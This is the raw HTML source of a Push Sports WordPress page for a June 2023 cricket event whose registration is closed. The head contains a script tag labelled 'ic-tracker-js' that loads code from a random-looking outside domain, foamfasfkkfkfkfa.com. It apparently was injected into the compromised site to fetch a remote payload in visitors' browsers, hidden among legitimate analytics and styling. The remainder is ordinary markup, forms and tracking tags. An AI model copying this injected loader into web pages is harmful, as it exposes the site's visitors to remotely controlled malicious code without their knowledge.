var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://pushsports.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768907416' media='all' />
<link data-minify="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://pushsports.in/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1768907416' media='all' />
<link data-minify="1" rel='stylesheet' id='pushsports-style-css' href='https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/style.css?ver=1768907416' media='all' />
<link data-minify="1" rel='stylesheet' id='table-css-css' href='https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/css/table.css?ver=1768907416' media='all' />
<link data-minify="1" rel='stylesheet' id='header-css-css' href='https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/css/header.css?ver=1768907416' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css-css' href='https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/css/responsive.css?ver=1768907416' media='all' />
<link data-minify="1" rel='stylesheet' id='Select2-min-css' href='https://pushsports.in/wp-content/cache/min/1/npm/select2@4.1.0-beta.1/dist/css/select2.min.css?ver=1768907416' media='all' />
<link data-minify="1" rel='stylesheet' id='home-personalize-animation-css-css' href='https://pushsports.in/wp-content/cache/min/1/npm/atropos@2.0.2/atropos.min.css?ver=1768907417' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css-css' href='https://pushsports.in/wp-content/cache/min/1/ajax/libs/Swiper/4.3.5/css/swiper.min.css?ver=1768907417' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-css' href='https://pushsports.in/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick-theme.min.css?ver=1768907415' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css-css' href='https://pushsports.in/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick.min.css?ver=1768907415' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-css-css' href='https://pushsports.in/wp-content/cache/min/1/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css?ver=1768907415' media='all' />
<link rel='stylesheet' id='poppins-css-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='Bebas-font-css' href='https://fonts.googleapis.com/css2?family=Bebas+Neue%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='Bootstrap-Css-css' href='https://pushsports.in/wp-content/cache/min/1/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css?ver=1768907415' media='all' />
<link data-minify="1" rel='stylesheet' id='Fontawesome-Css-css' href='https://pushsports.in/wp-content/cache/min/1/ajax/libs/font-awesome/6.4.2/css/all.min.css?ver=1768907415' media='all' />
<link data-minify="1" rel='stylesheet' id='Owl-Carousel-Css-css' href='https://pushsports.in/wp-content/cache/min/1/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=1768907415' media='all' />
<link data-minify="1" rel='stylesheet' id='datatable-css-css' href='https://pushsports.in/wp-content/cache/min/1/v/dt/jq-3.6.0/dt-1.12.1/datatables.min.css?ver=1768907415' media='all' />
<link data-minify="1" rel='stylesheet' id='datatable-button-css' href='https://pushsports.in/wp-content/cache/min/1/buttons/2.3.4/css/buttons.dataTables.min.css?ver=1768907416' media='all' />
<link data-minify="1" rel='stylesheet' id='datatable-responsive-css' href='https://pushsports.in/wp-content/cache/min/1/responsive/2.5.0/css/responsive.dataTables.min.css?ver=1768907416' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://pushsports.in/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://foamfasfkkfkfkfa.com/lals?ts=1769769753" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://pushsports.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pushsports.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/Swiper/4.3.5/js/swiper.min.js?ver=1768907418" id="swiper-js-js"></script>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/npm/atropos@2.0.2/atropos.min.js?ver=1768907418" id="home-personalize-animation-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-77ZXC60HPD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pushsports.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-77ZXC60HPD");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://pushsports.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushsports.in/wp-json/wp/v2/events/1991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushsports.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pushsports.in/?p=1991' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T5W2P7F' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://pushsports.in/wp-content/uploads/2024/05/cropped-fevicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pushsports.in/wp-content/uploads/2024/05/cropped-fevicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pushsports.in/wp-content/uploads/2024/05/cropped-fevicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pushsports.in/wp-content/uploads/2024/05/cropped-fevicon-270x270.png" />
		<style id="wp-custom-css">
			.single-events .jpl-banner {
    margin-top: 0;
}
section.main-banner strong {
      background: -webkit-linear-gradient(45deg, #7d141e 0%, #ee2c30 65%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 700;
    font-size: 40px;
    margin: 0;
	    font-family: 'bebas neue';
}
.rll-youtube-player iframe{
	max-height:550px;
}

.ppl-heading h1 {
    font-size: 40px;
    line-height: 46px;
    font-weight: 700;
/*     color: #000; */
}
section.main-banner strong {
    color: #fff;
    font-weight: 700;
    font-size: 40px;
    margin: 0;
}

.ppl-heading h1 {
    font-size: 40px;
    line-height: 46px;
    font-weight: 700;
    color: #000;
}

.talent_Agreement_main{
   padding: 15px 25px 15px 25px;
    max-width: 775px;
    margin: 50px auto;
    border: 1px solid;
}
.talent-release-form .push-arenas{
    width: 34%;
}
.talent_Agreement_main h1{
    font-size: 17px;
    font-weight: 700;
	   margin-bottom: 8px;
}
.talent_Agreement_main p{
font-size: 15px;
}
.talent_Agreement_main span{
    border-bottom: 2px solid;
    font-weight: 700;
}
.talent_Agreement_main h2{
    font-size: 16px;
	  margin-bottom: 5px;
    margin-top: 10px;
}
.talent_Agreement_main br{
   margin: 0;
}
.talent-release-form .push-logo img{
	height:42px;
	object-fit:contain;
}
.talent_Agreement_main input{
    border: none;
    border-bottom: 2px solid;
    border-radius: 0;
/*     height: 20px; */
}

.talent_Agreement_main .wpcf7-file{
	  border: none;
    height: 30px;
    margin-top: 10px;
}

.sumit_btn{
	margin-top: 30px;
}
.sumit_btn p{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.talent_Agreement_main .sumit_btn .wpcf7-submit{
    background: linear-gradient(180deg, #ee2c30 0, #7d141e 100%);
    color: #fff;
    height: 100%;
    padding: 10px 20px;
}

/*  added in style.css also*/
@media (max-width: 600px) {
	.talent_Agreement_main .wpcf7-file {
    width: 100%;
		margin-bottom: 10px;
}
	.talent_Agreement_main {
		 margin: 10px;
	}
.trialclassForm img{
        display:none;
    }
.homepagePopup .popupContent .trialclassForm .book-form p {
    width: 100%;
    margin: auto;
}
	.homepagePopup .popupContent{
        width:95%;
    }
	.book-form input, .book-form select{
        margin-bottom:10px!important;
    }
}
/******************/
.sports-arena-custom h4{
	font-family: 'Bebas Neue';
    font-size: 36px;
    letter-spacing: .56px;
}
.sports-arena-custom strong{
font-family: 'Bebas Neue';
	font-weight: 500;
}



/* book trial page checkbox */
/* .wpcf7-form .small-checkbox-agreement input[type="checkbox"] {
    width: 15px;    
    height: 15px;   
    vertical-align: middle;  
    margin-right: 8px;   
} */


/* Make checkbox + text stay on same line */
.wpcf7-form .small-checkbox-agreement label {
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

.wpcf7-form span.wpcf7-list-item.first.last {
    margin-left: 0;
    padding-left: 0;
}



/* Reduce checkbox size */
.wpcf7-form .small-checkbox-agreement input[type="checkbox"] {
    width: 14px;
    height: 14px;
    margin: 0;
    flex-shrink: 0;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<!-- microsoft clarity -->
		<script type="text/javascript">
			(function (c, l, a, r, i, t, y) {
				c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
				t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
				y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
			})(window, document, "clarity", "script", "hma4fvkkv9");
		</script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221398603-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag('js', new Date());

			gtag('config', 'UA-221398603-1');
		</script>

		
		<!-- Global site tag (gtag.js) - Google Ads: 10875252795 -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10875252795"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag('js', new Date());

			gtag('config', 'AW-10875252795');
		</script>
		
		<meta name="facebook-domain-verification" content="g8o22n0iih3pyic53kkro9fbz5yjko" />

		<!-- Meta Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return; n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
				n.queue = []; t = b.createElement(e); t.async = !0;
				t.src = v; s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
			  'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '720081235655590');
			fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
					   src="https://www.facebook.com/tr?id=720081235655590&ev=PageView&noscript=1" /></noscript>
		<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
		<!-- Meta Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return; n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
				n.queue = []; t = b.createElement(e); t.async = !0;
				t.src = v; s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
			  'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1600361950465879');
			fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
					   src="https://www.facebook.com/tr?id=1600361950465879&ev=PageView&noscript=1" /></noscript>
		<!-- End Meta Pixel Code -->
		<style>
			@media (max-width: 600px) {

				.slot-checkout-popup.active .popupContent {
					width: auto !important;
				}

				.select2 {
					width: auto !important;
				}
			}
		</style>
			<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular events-template-default single single-events postid-1991 wp-custom-logo wp-theme-pushsports">
		<div data-rocket-location-hash="822bba2339b5dd041f3b2a5bb52231be" class="push-navbar" id="push_navbar">
			<div data-rocket-location-hash="f5b8f989af78c6f17c9f58fde90a9215" class="top_bar text-center py-2">
				<a href="https://pushsports.in/book-a-free-trial-class/">
					<span class="text-white fw-bold">Book a <span class="text-neon_green">Trial</span> Class</span>
				</a>
			</div>
			<div class="nav-wrapper">
				<nav>
					<div class="nav-logo">
						<a href="https://pushsports.in/" class="custom-logo-link" rel="home"><img width="1536" height="556" src="https://pushsports.in/wp-content/uploads/2024/08/push-final-logo.png" class="custom-logo" alt="Push Sports" decoding="async" fetchpriority="high" srcset="https://pushsports.in/wp-content/uploads/2024/08/push-final-logo.png 1536w, https://pushsports.in/wp-content/uploads/2024/08/push-final-logo-300x109.png 300w, https://pushsports.in/wp-content/uploads/2024/08/push-final-logo-1024x371.png 1024w, https://pushsports.in/wp-content/uploads/2024/08/push-final-logo-768x278.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>					</div>
										<div class="nav-ul-wrap">
						<ul id="menu-home-new" class="nav-ul"><li id="menu-item-4964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://pushsports.in/sports-academy/">Sports Academy</a></li>
<li id="menu-item-4589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://pushsports.in/school-hub/">School hub</a></li>
<li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://pushsports.in/sports-infrastructure/">Sports Infrastructure</a></li>
<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://pushsports.in/franchise/">Franchise</a></li>
<li id="menu-item-6605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6605"><a href="#">Story</a>
<ul class="sub-menu">
	<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://pushsports.in/about/">About us</a></li>
	<li id="menu-item-6606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6606"><a href="https://pushsports.in/push-sports-shark-tank-india/">Shark Tank</a></li>
</ul>
</li>
<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://pushsports.in/contact/">Contact Us</a></li>
</ul>					</div>

					<div class="nav-btn gap-1">
																		<a href="https://pushsports.in/student-login/" aria-label="Login" class="nav-icons-desktop"><i
																														   class="fa-solid fa-user-lock"></i></a>
						

					</div>
					<div class="mobile-view">
						<ul>
							<li class="mobile-link"><a href="https://pushsports.in/student-login/" aria-label="Login"><i
																														 class="fa-solid fa-user-lock"></i></a></li>
							<li class="mobile-link">
								<div class="hamburger">
									<span class="bar"></span>
									<span class="bar"></span>
									<span class="bar"></span>
								</div>
							</li>
						</ul>
					</div>
				</nav>
			</div>
						
		</div>
<!-- 		</div> -->
		</div>

	<div data-rocket-location-hash="6bf5d170fa10fbb390edff5afdc3961b" class="slot-checkout-popup">
		<div data-rocket-location-hash="e38d7a4843c0b42affbac312239cd536" class="popupContent">
			<a href="javascript:void(0)" class="close"><i class="fa-solid fa-xmark"></i></a>
			<form id="slotCheckout">
				<input type="hidden" name="slotnum" id="slotnum" value="">
				<input type="hidden" name="coachattendanceid" id="coachattendanceid" value="">
				<input type="hidden" name="type" value="slot_checkout">

				<div class="form-group">
					<p>Today we started the session with Warmup.</p>
					<p>Followed by:</p>
				</div>
				<div class="form-group">
					<div class="defense-drill">
						<label name="text">Forwards Defense Drill Lastly</label>
						<input id="in" type="text" />
						<input type="button" class="add" value="Add" />
					</div>
					<div class="results d-none">
						<p>Forwards Defense Drill Lastly</p>
						<ul class="list">
						</ul>
					</div>
				</div>
				<div class="form-group">
					<div class="finished-session">
						<label name="text">we finished the session with</label>
						<input id="in" type="text" />
						<input type="button" class="add" value="Add" />
					</div>
					<div class="results d-none">
						<p>we finished the session with</p>
						<ul class="list">
						</ul>
					</div>
				</div>
				<div class="form-group">
					<div class="cool-down-drill">
						<label name="text">Cool Down Drill</label>
						<input id="in" type="text" />
						<input type="button" class="add" value="Add" />
					</div>
					<div class="results d-none">
						<p>Cool Down Drill</p>
						<ul class="list">
						</ul>
					</div>
				</div>
				<div class="slot-submit-out">
					<input type="submit" class="btn btn-primary checkoutsubmit" value="Checkout">
				</div>
			</form>
		</div>
	</div><style>

.jpl-banner{
	background-image: url(https://pushsports.in/wp-content/uploads/2023/04/theDOme.jpg);
	padding: 90px 100px;
	display: flex;
	justify-content: end;
	background-repeat: no-repeat;
	background-size: cover;
	margin-top:130px;
}


.popup{
  position: fixed;
	top: 100%;
  width: 100%;
  height: 100%;
  z-index: 10001;
}
.popup.active{
  top:0;
  background-color: rgba(0,0,0,.4); 
  transition: background-color .6s ,opacity .6s;
}
/* .popup .main-btn-rect{
  padding: 10px 100px;
} */
.popup .popup-content{
    position: absolute;
    top: 50%;
    left: 50%;
    margin: auto;
    min-width: 320px;
    max-width: 550px;
    margin-top: 150px;
    padding: 25px;
    background-color: #ffffff;
    border-radius: 5px;
    color: #070000;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transition: margin .6s;
    -webkit-transition: margin .6s;
    -moz-transition: margin .6s;
    -o-transition: margin .6s;
}
.popup.active .popup-content{
  margin-top: 0px;
}
	.popup .popup-content h4 {
		font-size: 20px;
		margin-bottom: 20px;
	}
.popup-content h6{
  display: table;
  font-size: 16px;
  text-align: center;
  margin: 10px auto;
  font-family: 'Roboto',sans-serif;
  text-transform: uppercase;
  font-weight: 100;  
}
.form-group{
	position: relative;
}
form#checkOTPForm input{
	position: relative;
	margin-bottom: 32px;
	width: 100%;
	height: 29px;
	font-family: 'RobotoLight', sans-serif;
	text-indent: 20px;
  background-color: transparent;
	outline: 0;
	border: none;
	border-bottom: 1px solid #070000;
	border-radius:0;
}
form#checkOTPForm input:focus{
	border-bottom: 1px solid rgb(63, 173, 168); 
}
form#checkOTPForm label{
	position: absolute;
	top: 0;
	left:0;
	line-height: 28px;
}
form#checkOTPForm input:focus + label{
  color: rgb(63, 173, 168);
}

form#checkOTPForm .main-btn-rect {
	background: linear-gradient(180deg,#ee2c30 0,#7d141e 100%);
    height: 45px;
    color: #fff;
    line-height: 16px;
    font-size: 16px;
    transition: .3s ease;
    margin-top: 10px;
    width: 60%;
    margin: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 700;
    border-radius: 10px;
    border: none;
}
form#checkOTPForm .main-btn-rect i {
	margin-right: 5px;
}
.popup .fade-out{
  position: absolute;
  top: -20px;
  right: -20px;
  text-align: center;
  font-size: 15px;
}
#registrationForm a.editbtn{
	display: none;
}
#registrationForm a.editbtn.show {
    position: absolute;
    right: 0;
    z-index: 1;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 45px;
    background: #ccc;
    color: #fff;
    border-top-right-radius: 3px;
}
</style>


<!-- jpl banner  -->
    <div data-rocket-location-hash="6bef304caa043bae2fee198620e0f989" class="jpl-banner">
		<img width="1920" height="600" src="https://pushsports.in/wp-content/uploads/2023/04/theDOme.jpg" alt=""/>
		<div data-rocket-location-hash="f3ec18817172ea435ee5aa57359e137d" class="col-md-3">
			<!-- <div class="registration-box"> -->
			<div data-rocket-location-hash="49f3ada7613ffdde662efbd74f6a1e68" class="common-form">
				<div class="registrationForm">
															<h2 class="text-center">REGISTRATION CLOSED</h2>
					<p class="text-center">Please contact us for any inquiries</p>
					<div class="text-center" style="margin-bottom: 10px;">
						<a href="https://api.whatsapp.com/send?phone=919810665675&text=Enquiry%20about%20JPL" class="reg-btn" target="_blank"> <i class="fa-brands fa-whatsapp"></i> Contact Us</a>
					</div>
											</div>
			</div>
		</div>
    </div>

	<section data-rocket-location-hash="4f8377d99c9b1a29b26b20634afd4723" class="eventDetails">
		<div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
			<div data-rocket-location-hash="a16031ece8200cbfb3c787ed565be6f2" class="row">
				<div class="col-md-12">
										<h2 class="text-center com-head">Event Details</h2>
					
										<ul>
					    						<li>
							<span><i class="fa-regular fa-calendar-days"></i></span>
							<div class="eventcell">
								<p>Event Date</p>
								<p>June 3, 2023 9:00 am to June 3, 2023 2:00 pm</p>
							</div>
						</li>
												<li>
							<span><i class="fa-regular fa-calendar-days"></i></span> 
							<div class="eventcell">
								<p>Registration Starts </p>
								<p>June 1, 2023 to June 3, 2023</p>
							</div>
						</li>
												<li>
							<span><i class="fa-solid fa-location-dot"></i></span>
							<div class="eventcell">
								<p>Event Venue </p>
								<p>Push LPS cricket ground</p>
							</div>
						</li>
												<li>
							<span><i class="fa-solid fa-users"></i></span>
							<div class="eventcell">
								<p>Players Required</p>
								<p>12</p>
							</div>
						</li>
												<li>
							<span><i class="fa-solid fa-check-to-slot"></i></span>
							<div class="eventcell">
								<p>Total Slots</p>
								<p>20</p>
							</div>
						</li>
																		<li>
							<span><i class="fa-regular fa-futbol"></i></span>
							<div class="eventcell">
								<p>Sports Type</p>
								<p></p>
							</div>
						</li>
                        						<li>
							<span><i class="fa fa-inr" aria-hidden="true"></i></span>
							<div class="eventcell">
								<p>Booking Amount</p>
								<p>450</p>
							</div>
						</li>
												<li>
							<span><i class="fa fa-user" aria-hidden="true"></i></span>
							<div class="eventcell">
								<p>Organiser Name</p>
								<p>Push admin</p>
							</div>
						</li>
												<li>
							<span><i class="fa fa-mobile" aria-hidden="true"></i></span>
							<div class="eventcell">
								<p>Organiser Phone</p>
								<p>7011160782</p>
							</div>
						</li>
												<li>
							<span><i class="fa-solid fa-envelope-open-text"></i></span>
							<div class="eventcell">
								<p>Organiser Email</p>
								<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="432d2a372a2d6d302b36282f22033336302b30332c3137306d2a2d">[email&#160;protected]</a></p>
							</div>
						</li>
											</ul>
									</div>
			</div>
		</div>
	</section>
    <!-- jpl season 7 registraion closed  -->
    <div data-rocket-location-hash="bfd1a9e59f89554acc98943abe4f45ae" class="jpl-wrapper">
        <div data-rocket-location-hash="134962456227c807b96f4bf79e65e848" class="container-xl container-fluid">
            <div data-rocket-location-hash="eba0c3de63ef232d13efe2935ab36efc" class="row">
                <div class="col-md-6 mb-md-0 mb-4">
                                        <h2 class="early-bird-heading-alt">Registration open</h2>
					                </div>
                            </div> 
        </div>
    </div>

    <!-- jpl season 7 -->
    <div class="jpl-wrapper"  >
        <div data-rocket-location-hash="ececbc6ab4cebeb0401aa40a8867234d" class="container-xl container-fluid">
                    </div>
    </div>

    <!-- jpl season 7 -->
    <div data-rocket-location-hash="2363f66768d02953c9ca73ade1740828" class="jpl-wrapper">
        <div data-rocket-location-hash="16c10b832224fe2f5df7860b3499be46" class="container-xl container-fluid">
                    </div>
    </div>

<!-- Winner get  -->
    <div class="jpl-wrapper winner"
        style="background-color: #00d779; color: white;">
        <div data-rocket-location-hash="2659d73de14835e04447286c15409f05" class="container-xl container-fluid">
            <div data-rocket-location-hash="ca8628f43eda5e53527be2e6845b5a8b" class="row">
                            </div>
        </div>
    </div>

	<div data-rocket-location-hash="01b483ddf62e17a0350231d7d65564fc" id="popup-reg" class="popup">
		<div data-rocket-location-hash="5aea11c899b5e7112eee4b476293ab4f" class="popup-content">
			<div data-rocket-location-hash="1754ec5893b1c31037e38a6e6e5b1514" class="event-header">
				<h4>OTP has been sent to your whatsapp number and email address enterd by you</h4>
			</div>
			<form id="checkOTPForm" class="send-form">
				<div class="form-group">
					<input type="text" placeholder="Enter OTP" id="enterdotp" maxlength="4" name="otp" required="required">
					<label for="name">
					<i class="fa fa-user"></i>
					</label>
				</div>
				<p id="message"></p>
				<button type="submit" class="main-btn-rect" name="text" value="Send"><i class="fa fa-paper-plane"></i>Verify OTP</button>
			</form>
		</div>
	</div>
<style>

.cskpopup .popup {
    padding: 20px;
    background: #fff;
    border-radius: 5px;
    max-width: 100%;
    width: 625px;
    transition: all 5s ease-in-out;
    height: fit-content;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    text-align: center;
}
.cskpopup .popup img {
    width: 250px;
    margin-bottom: 20px;
}

.cskpopup .popup .close {
    position: absolute;
    top: 2px;
    right: 3px;
    transition: all 200ms;
    font-size: 30px;
    font-weight: 400;
    text-decoration: none;
    color: #000000;
    line-height: 20px;
}
.cskpopup .popup .close:hover {
  color: #06D85F;
}
.cskpopup .popup .content {
    border: 2px solid #0062ba;
    border-radius: 10px;
    padding: 25px;
}
.cskpopup.overlay{
    display:block;
}
.cskpopup .popup .content p {
    color: #000;
}
.cskpopup .popup .content h3 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 15px;
}
@media screen and (max-width: 700px){
    .cskpopup .popup{
        width: 90%;
    }
}
/* @media screen and (max-width: 400px){
    .cskpopup .popup{
        height: 100%;
        max-height: 95%;
        overflow-y: scroll;
    }
} */
</style>

<!-- Footer section -->
<footer data-rocket-location-hash="0d4b0fb0f824cbd2c318b8644c073286" class="footer best-in-class text-white pt-3 custom-container">
    <div data-rocket-location-hash="2ca3aabeb0068cfbc9ef17f5abad7cc9" class="container-fluid">
        <div data-rocket-location-hash="b8e710298fd639e374f9dc784f224f1f" class="footer-border">
            <div class="row text-center">
                <div class="col-lg-2 col-md-6 mt-lg-0 mt-4 order-2 order-lg-1">
                    <div class="colum-1 text-center">
                        <h4 class="footer-title">Company</h4>
